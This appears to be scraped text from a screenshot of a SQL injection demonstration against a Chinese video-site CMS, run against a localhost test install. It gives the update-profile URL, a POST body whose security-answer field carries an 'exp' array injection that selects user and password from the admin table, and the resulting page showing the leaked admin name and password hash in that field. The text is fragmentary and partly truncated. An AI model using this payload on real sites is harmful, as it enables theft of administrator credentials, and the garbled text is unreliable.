 RL
http://localhost/index.php?s=User/Update
RL
te
Enable Post data Enable Referrer
id=3&qq=&olduserpwd=&userpwd=&reuserpwd=&question=a&answer[0]=exp&answer[1]=(select concat(user,0x5c,pwd) from ekuvg
__gxcmsform__=ba256338d8467f09c155333686e5a332
专业影视建站系统－用户中心
aaaaaa，欢迎您！ 退出 返回首页
用户中心首页
管理信息
留言信息
评论信息
积分管理
积分充值
消费记录
消费模式
管理帐户
修改资料
退出登录
修改资料
用户帐号：aaaaaa
用户积分：20
联系 QQ：
原始密码：
修改密码： 不修改请留空
确认密码： 不修改请留空
密保问题：a
密保答案：admin\7fef6171469e80d